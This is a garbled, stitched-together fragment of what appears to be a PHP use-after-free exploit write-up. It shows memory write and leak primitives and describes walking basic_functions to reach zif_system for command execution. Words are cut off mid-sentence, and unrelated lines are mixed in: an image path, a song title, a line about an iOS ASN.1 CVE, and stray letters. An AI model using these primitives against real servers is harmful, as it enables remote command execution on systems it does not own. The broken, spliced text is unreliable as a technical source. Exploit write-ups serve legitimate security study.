 for ($i = 0; $i < $n; $i++) {
$str[$p + $i] = chr($v & 0xff);
$v >>= 8;
}
}
private function leak($addr, $p = 0, $s = 8) {
$this->write($this->placeholder, 0x10, $addr);
$leak = strlen($this->helper->a);
if($s != 8) { $leak %= 2 << ($s * 8) - 1; }
return $leak;
}
Iggy & The Stooges - Search And Destroy
The next step in our exploit is to search where the basic_functions structure is located in
memory, and then walk it until we find the handler for zif_system or similar functions that
allow us the execution of commands. Although this is really well explained in the quoted
article, let’s just give it a short explanation here.
In PHP the “basic” functions are grouped into basic_functions for registration,
entry structures. Therefore, in this basic_functi
lationship of function names along with the pointer
(handlers). The zend_function_entry structure is defined as:
CVE-2021-30737, @xerub's 2021 iOS ASN.1 Vulnerability
https://adepts.of0x.cc/challenge01-php-uaf/
zi
S
Specter